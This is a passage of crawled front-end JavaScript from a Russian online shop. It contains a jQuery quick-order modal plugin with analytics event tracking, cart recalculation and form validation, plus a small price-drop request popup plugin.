                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }
    $.instantorder = {
        options: {},
        init: function (options) {
            this.options = options;
            this.initModal();
        },
        initModal: function () {
            if (!this.options.instantorder_btn_selector) {
                console.log('Не задан селектор кнопки быстрого заказа');
                return false;
            }
            self = this;
            $(document).off('click', this.options.instantorder_btn_selector).on('click', this.options.instantorder_btn_selector, function () {
                var btn = $(this);
              
                var mode = btn.data('mode');
                if (!mode) {
                    console.log('У кнопки быстрого заказа не указан атрибут data-mode: product, products-list, cart');
                    return false;
                }
                var post_data = null
                if (mode == 'product') {
                    if (!self.options.product_form_selector) {
                        console.log('Не указан селектор формы добавления товара в корзину');
                        return false;
                    }
                    if (!$(self.options.product_form_selector).length) {
                        console.log('Селектор формы добавления товара в корзину указан неверно');
                        return false;
                    }
                    post_data = $(self.options.product_form_selector).serialize();
                } else if (mode == 'products-list') {
                    if (!btn.data('product-id')) {
                        console.log('Не указан идентификатор товара');
                        return false;
                    }
                    post_data = 'product_id=' + btn.data('product-id');
                    if (btn.data('sku-id')) {
                        post_data += '&sku_id=' + btn.data('sku-id');
                    }
                } else if (mode == 'cart') {
                    post_data = 'cart=1';
                }
                modal({
                    animate: true,
                    type: 'confirm',
                    title: self.options.modal_title,
                    text: '<i class="icon16 loading"></i> Пожалуйста, подождите...',
                    buttons: [
                        {
                            addClass: ''
                        },
                        {
                            addClass: self.options.order_btn_class
                        }
                    ],
                    buttonText: {
                        yes: self.options.order_btn_text,
                        cancel: self.options.close_btn_text
                    },
                    onShow: function (r) {
                        var u = r.getModal();
                        var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
                        order_btn.addClass('btn-disabled');

                        $.ajax({
                            type: 'POST',
                            url: self.options.url,
                            dataType: 'html',
                            data: post_data,
                            success: function (html, textStatus, jqXHR) {
                             
                                if ($('<div></div>').append(html).find('[name=action][value=selectSku]').length) {
                                    self.selectSkuAction(r, html);
                                } else {
                                    self.cartAction(r, html);
                                }
                            },
                            error: function (jqXHR, errorText) {
                                r.setContent('<div class="errors">' + jqXHR.responseText + '</div>');
                                $(window).resize();
                            }
                        });
                    },
                    callback: function (a, u, r) {
                        if (a) {
                            self.order(r);
                            return false;
                        }
                        if (u.find('.instantorder-content.success').length && u.find('input[name=cart_mode][value=1]').length) {
                            window.location.reload();
                        }
                    }
                });
                return false;
            });
        },
        selectSkuAction: function (r, html) {
            var u = r.getModal();
            var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
            order_btn.text(this.options.select_btn_text);
            if (!$(html).find('.errors').length) {
                order_btn.removeClass('btn-disabled');
            }
            r.setContent(html);
            $(window).resize();
        },
        cartAction: function (r, html) {
            var u = r.getModal();
            var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
            order_btn.text(this.options.order_btn_text);
            if (!$(html).find('.errors').length) {
                order_btn.removeClass('btn-disabled');
            }
            r.setContent(html);
            $(window).resize();
            this.initQuantity(u);
            this.initServices(u);
            this.initValide(u);
            this.initMaskedInput(u);
            this.checkItems(u);
            this.initCaptcha(u);
        },
        initCaptcha: function (u) {
            if (!u.find('.wa-field-captcha').length) {
                return;
            }
            u.find('.wa-captcha-img').click(function () {
                $(this).attr('src', $(this).attr('src').replace(/\?.*$/, '?rid=' + Math.random()));
                $(this).one('load', function () {
                    u.find('.wa-captcha-input').focus();
                });
                return false;
            });
        },
        checkItems: function (u) {
            u.find('.instantorder-items-table .qty_block .quantity').each(function () {
                if (parseInt($(this).val()) < 1) {
                    var tr = $(this).closest('tr');
                    tr.addClass('disabled');
                    tr.find('input,select').attr('disabled', true);
                    tr.find('.minus,.plus').addClass('btn-disabled');
                }
            });
            if (!u.find('.instantorder-items-table tbody tr:not(.disabled)').length) {
                u.find('.modal-buttons .modal-btn:eq(1)').addClass('btn-disabled');
            }
        },
        initMaskedInput: function (u) {
            if (this.options.phone_mask.length) {
                // u.find('#instantorder-order-form input[name="customer[phone]"]').mask(this.options.phone_mask);
                u.find('#instantorder-order-form input[name="customer[phone]"]').inputmask({
                    "mask": this.options.phone_mask,
                    definitions: {
                      'Z': {
                        validator: "[0-7,9]"
                      }
                    }
                  });
            }
        },
        initValide: function (u) {
            u.find('#instantorder-order-form').validate({
                errorPlacement: function (error, element) {
                    if ($(element).closest('label').length) {
                        $(element).closest('label').after(error);
                    } else {
                        $(element).after(error);
                    }
                },
                errorElement: "div",
                rules: {
                    terms: {
                        required: true
                    }
                },
                messages: {
                    terms: "Это поле обязательное для заполнения"
                }
            });
            u.find('#instantorder-order-form .wa-required, #instantorder-order-form .wa-field-captcha').find('input:visible, textarea:visible').each(function () {
                $(this).rules('add', {
                    required: true,
                    messages: {
                        required: "Это поле обязательное для заполнения"
                    }
                });
            });
        },
        initServices: function (u) {
            var self = this;
            u.on('change', '.services input:checkbox', function () {
                if ($(this).is(':checked')) {
                    $(this).closest('.service').find('.service-data').removeAttr('disabled');
                } else {
                    $(this).closest('.service').find('.service-data').attr('disabled', 'disabled');
                }
                if ($(this).closest('.service').find('select').length) {
                    if ($(this).is(':checked')) {
                        $(this).closest('.service').find('select').removeAttr('disabled');
                    } else {
                        $(this).closest('.service').find('select').attr('disabled', 'disabled');
                    }
                }
                self.recalculate(u);
            });

            u.on('change', '.services select', function () {
                self.recalculate(u);
            });
        },
        initQuantity: function (u) {
            var self = this;
            u.on('click', '.minus', function () {
                var input = $(this).siblings('.quantity');
                var quantity = parseInt(input.val());
                if (quantity < 2) {
                    return false;
                }
                $(this).closest('tr').find('.quantity').val(quantity - 1);
                self.recalculate(u);
                return false;
            });
            u.on('click', '.plus', function () {
                var input = $(this).siblings('.quantity');
                var quantity = parseInt(input.val());
                $(this).closest('tr').find('.quantity').val(quantity + 1);
                self.recalculate(u);
                return false;
            });
            u.on('change', '.quantity', function () {
                var input = $(this);
                var quantity = parseInt(input.val());
                $(this).closest('tr').find('.quantity').val(quantity);
                if (isNaN(quantity) || quantity < 1) {
                    $(this).closest('tr').find('.quantity').val(1);
                }
                self.recalculate(u);
            });
            u.on('click', '.delete', function () {
                $(this).closest('tr').remove();
                if (u.find('.instantorder-items-table tbody tr').length < 2) {
                    u.find('.instantorder-items-table tbody tr .delete').hide();
                }
                self.recalculate(u);
                return false;
            });
        },
        recalculate: function (u) {
            var loading = $('<i class="icon16 loading"></i>');
            u.find('.instantorder-items-table .total td:first').prepend(loading);
            var f = $('#instantorder-order-form');
            $.ajax({
                type: 'POST',
                url: this.options.recalculate_url,
                dataType: 'json',
                data: f.serialize(),
                success: function (data, textStatus, jqXHR) {
                    loading.remove();
                    if (data.status == 'ok') {
                      
                        u.find('.instantorder-items-table .cart-total').html(data.data.total);
                        u.find('.instantorder-items-table .cart-discount').html(data.data.discount);
                        for (var item_id in data.data.order.items) {
                            var item = data.data.order.items[item_id];
                            if (item.error) {
                                alert(item.error);
                            }
                            u.find('.instantorder-items-table tr[data-id=' + item.id + '] .quantity').val(item.quantity);
                            u.find('.instantorder-items-table tr[data-id=' + item.id + '] .item-full-price').html(item.full_price_html);
                            if (item.quantity < 1) {
                                var tr = u.find('.instantorder-items-table tr[data-id=' + item.id + ']');
                                tr.addClass('disabled');
                                tr.find('input,select').attr('disabled', true);
                                tr.find('.minus,.plus').addClass('btn-disabled');
                            }
                            if (!u.find('.instantorder-items-table tbody tr:not(.disabled)').length) {
                                u.find('.modal-buttons .modal-btn:eq(1)').addClass('btn-disabled');
                            }
                        }
                    } else {
                        alert(data.errors.join(', '));
                    }
                },
                error: function (jqXHR, errorText) {
                    loading.remove();
                    console.log(jqXHR.responseText);
                }
            });
        },
        order: function (r) {
            var self = this;
            var u = r.getModal();
            if (u.find('[name=action][value=selectSku]').length) {
                var post_data = u.find('#cart-form-dialog').serialize();
                $.ajax({
                    type: 'POST',
                    url: self.options.url,
                    dataType: 'html',
                    data: post_data,
                    success: function (html, textStatus, jqXHR) {
                        self.cartAction(r, html);
                     
                    },
                    error: function (jqXHR, errorText) {
                        r.setContent('<div class="errors">' + jqXHR.responseText + '</div>');
                        $(window).resize();
                    }
                });
            } else {
                var f = $('#instantorder-order-form');
                var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
                if (!f.valid()) {
                    return false;
                }
                if ( order_btn.hasClass('btn-disabled') ) return;
                $.ajax({
                    type: 'POST',
                    url: this.options.order_url,
                    dataType: 'json',
                    data: f.serialize(),
                  	beforeSend: function(){
                        order_btn.addClass('btn-disabled');
                    },
                    success: function (data, textStatus, jqXHR) {
                        if (data.status == 'ok') {
                           send_statistic(f);
                          
                            r.setContent(data.data.html);
                            $(window).resize();
                            order_btn.hide();
                        } else {
                            alert(data.errors.join(', '));
                            order_btn.removeClass('btn-disabled');
                        }
                    },
                    error: function (jqXHR, errorText) {
                        alert(jqXHR.responseText);
                        console.log(jqXHR.responseText);
                        order_btn.removeClass('btn-disabled');
                    }
                });
            }
        }
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-apps/shop/plugins/pricedown/js/main.js
body_size: 863
content:
$(function (){

	if($("#product-skus input:radio").length) {
		$("#product-skus input:radio").click(function () {
			var form = $(this).parents("form");
			$(".plugin_pricedown-box input[name='plugin_pricedown_skuid']").val($(this).val());
		});
		$("#product-skus input:radio:checked").click();
	} else if($(".skus input:radio").length) {
		$(".skus input:radio").click(function () {
			var form = $(this).parents("form");
			$(".plugin_pricedown-box input[name='plugin_pricedown_skuid']").val($(this).val());
		});
		$(".skus input:radio:checked").click();
	}

	if($("select.sku-feature").length) {
		$("select.sku-feature").change(function() {
			var key = "";
			$("select.sku-feature").each(function() {
				key += $(this).data('feature-id') + ':' + $(this).val() + ';';
			});
			var sku = pricedown_sku_features[key];
			if (sku) {
				$(".plugin_pricedown-box input[name='plugin_pricedown_skuid']").val(sku.id);
			} else {
				//$(".plugin_pricedown-button").hide();
			}
		});
		$("select.sku-feature").change();
	}

});

$(document).on("click", ".plugin_pricedown-button a", function () {
	var plugin_pricedown_hidden = $(this).parent().next(".plugin_pricedown-custom").clone();
	plugin_pricedown_hidden.appendTo("body")
	.wrap("<div class='plugin_pricedown-popup'></div>")
	.find(".plugin_pricedown-box").wrap("<form action='" + plugin_pricedown_hidden.find(".plugin_pricedown-box").data('action') + "' class='plugin_pricedown-form' onsubmit='return plugin_pricedown_send();'></form>")
	.parents(".plugin_pricedown-popup").after("<div class='plugin_pricedown-overlay' onClick='plugin_pricedown_close();'></div>")
	.find(".plugin_pricedown-box").css({'margin-left':(-1)*Math.max(0, $(".plugin_pricedown-popup .plugin_pricedown-box").outerWidth() / 2)+'px','margin-top':(-1)*Math.max(0, $(".plugin_pricedown-popup .plugin_pricedown-box").outerHeight() / 2)+'px'})
	.find("input:submit").removeAttr('disabled').show();
});

function plugin_pricedown_close() {
	$(".plugin_pricedown-overlay, .plugin_pricedown-popup").fadeOut(function() {
		$(this).remove();
	});
}

function plugin_pricedown_send() {
	$(".plugin_pricedown-popup .msg_errors").html("").hide();
	$(".plugin_pricedown-popup .plugin_pricedown-value.submit input").hide();
	$(".plugin_pricedown-popup .plugin_pricedown-value.submit .plugin_pricedown-loading").show();
	$.post($(".plugin_pricedown-popup form").attr('action'), $(".plugin_pricedown-popup form").serialize(), function (response) {
		if (response.status == 'ok') {
			$(".plugin_pricedown-popup .plugin_pricedown-request").hide();
			$(".plugin_pricedown-popup .plugin_pricedown-success").show();
		} else if (response.status == 'fail') {
			$(".plugin_pricedown-popup .msg_errors").html(response.errors).show();
		}
		$(".plugin_pricedown-popup .plugin_pricedown-value.submit input").show();
	$(".plugin_pricedown-popup .plugin_pricedown-value.submit .plugin_pricedown-loading").hide();
	},"json");
	return false;
}